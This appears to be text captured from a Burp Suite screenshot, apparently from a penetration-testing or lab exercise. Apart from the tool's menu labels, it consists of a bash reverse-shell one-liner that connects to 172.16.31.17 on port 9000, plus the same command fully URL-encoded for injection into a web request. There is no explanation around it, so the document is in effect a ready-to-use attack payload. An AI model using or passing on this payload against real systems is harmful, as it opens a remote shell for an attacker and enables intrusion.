 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
bash -c 'bash -i >& /dev/tcp/172.16.31.17/9000 0>&1'
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%37%32%2e%31%36%2e%33%31%2e%31%37%2f%39%30%30%30%20%30%3e%26%31%27